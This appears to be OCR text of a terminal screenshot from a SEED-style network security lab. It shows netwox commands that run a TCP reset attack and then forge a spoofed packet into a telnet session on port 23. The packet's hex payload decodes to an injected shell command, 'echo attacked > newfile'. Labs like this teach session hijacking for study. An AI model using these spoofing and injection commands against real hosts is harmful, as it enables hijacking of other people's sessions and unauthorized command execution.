 File Edit View Search Terminal Help 11:04 PM Seed
[03/07/2016 22:49] seed@ubuntu:~$ sudo netwox 78 --device "eth17" --filter  "dst host 10.0.2.6"  --spoofip "raw"
^C[03/07/2016 22:50] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$ sudo netwox 40 --ip4-src "10.0.2.8" --ip4-dst "10.0.2.6" --tcp-dst "23" --tcp-src "42641" --tcp-seqnum "363793
9170" --tcp-window 2000 --tcp-data "0A 65 63 68 6F 20 61 74 74 61 63 6B 65 64 20 3E 20 6E 65 77 66 69 6C 65 0A 0A"